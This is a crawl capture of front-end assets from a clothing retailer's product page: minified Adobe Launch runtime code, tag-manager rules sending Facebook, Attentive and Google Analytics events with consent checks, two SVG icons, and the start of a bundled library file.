s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},de=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){de=e(t,s,o,de)})),s.actions&&s.actions.forEach((function(e){de=t(e,s,o,de)})),de=(de=de.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var u=o(r);t(l,null,[function(t){var s=a(u,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},He=".js",Be=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,He)||(t+=He);var a=t.split("/"),s=Be(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0]);if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(r){var d=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,ut=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:dt}=Oe,mt=r,gt=c,bt=d,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=ue,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Ht=Ve,Bt=Ie,Gt=Le,qt=O,Kt=rt,Wt=ut,Xt=function(e,t){return function(a,s,o){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),ua={},da=xt(ua),ma=yt(ua,ra),ga=_t(ua,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,da),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Bt,Ft,ha,va),St(pa,Bt,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Ht(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 334
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 132
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 676
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw8bee1ffa/images/svg-icons/cross.svg
body_size: 51
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Cross</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(372 -731)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M -372 731L -312 731L -312 791L -372 791L -372 731Z" fill="#FFFFFF"/>
</clipPath>
<g id="Cross" clip-path="url(#clip-0)">
<g id="Component">
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="matrix(0.707107 -0.707107 0.707107 0.707107 -364.522 740.228)" fill="#001F49"/>
</g>
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="matrix(0.707107 0.707107 -0.707107 0.707107 -321.228 738.478)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 0 0L 2.47375 0L 2.47375 61.2271L 0 61.2271L 0 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/images/svg-icons/ArrowReverseMedium-nofill.svg
body_size: 129
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Arrow - Reverse 2</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-3146 -731)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 3146 731L 3206 731L 3206 791L 3146 791L 3146 731Z" fill="none"/>
</clipPath>
<g id="Arrow - Reverse 2" clip-path="url(#clip-0)">
<g id="Component">
<g id="Rectangle 8">
<use xlink:href="#path0_fill" transform="translate(3148 733)" fill="none"/>
</g>
<g id="Component">
<g id="Rectangle">
<use xlink:href="#path1_fill" transform="matrix(0.707107 -0.707107 0.707107 0.707107 3164.8 760.975)" fill="#001F49"/>
</g>
<g id="Rectangle">
<use xlink:href="#path2_fill" transform="matrix(-0.707107 -0.707107 0.707107 -0.707107 3166.51 762.682)" fill="#001F49"/>
</g>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 0 0L 56 0L 56 56L 0 56L 0 0Z"/>
<path id="path1_fill" d="M 0 0L 2.4134 0L 2.4134 23.7227L 5.5631e-08 23.7227L 0 0Z"/>
<path id="path2_fill" d="M 6.69258e-08 0L 2.4134 0L 2.4134 23.7239L 0 23.7239L 6.69258e-08 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/js/app-productdetails.js
body_size: 95792
content:
!function(){return function e(t,n,i){function r(o,a){if(!n[o]){if(!t[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var c=new Error("Cannot find module '"+o+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[o]={exports:{}};t[o][0].call(u.exports,function(e){return r(t[o][1][e]||e)},u,u.exports,e,t,n,i)}return n[o].exports}for(var s="function"==typeof require&&require,o=0;o<i.length;o++)r(i[o]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],o=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function a(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=a,l.prototype.call=function(){try{this.task.call()}catch(e){a.onerror?a.onerror(e):(s.push(e),o())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,o=1024;function a(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>o){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(a),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(a),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function o(e,t,a){if(!(this instanceof o))return new o(e,t,a);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?a=t:r(this.options,t),a&&this.on("always",a),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var o=s[i];this.addElementBackgroundImages(o)}}}};var a={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},o.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},o.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(n(this))})},o.makeJQueryPlugin(),o})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",o="Expected a function",a="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,v=1,m=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,q=1/0,L=9007199254740991,R=1.7976931348623157e308,I=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",v],["bindKey",m],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",V="[object AsyncFunction]",M="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",G="[object GeneratorFunction]",K="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",Z="[object Proxy]",J="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",oe="[object ArrayBuffer]",ae="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",ve="[object Uint16Array]",me="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,qe=RegExp(Ae.source),Le=/^\s+|\s+$/g,Re=/^\s+/,Ie=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Me=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ge=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ke=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f 